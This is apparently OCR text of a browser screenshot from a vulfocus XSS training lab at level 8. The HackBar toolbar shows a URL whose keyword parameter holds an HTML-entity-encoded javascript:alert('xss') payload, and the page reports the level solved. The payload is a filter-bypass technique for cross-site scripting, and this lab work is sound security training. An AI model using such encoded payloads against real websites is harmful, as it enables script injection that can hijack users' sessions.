 首页 - vulfocus
欢迎来到level8
不安全
158.247.233.5:57524/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%2311...
158.247.233.5:57524 显示
完成的不错！
确定
取消
友情链接
LeVeL8 THE SONG
payload的长度:129
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:57524/level8.php?keyword=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#120;&#115;&#115;&#39;&#41;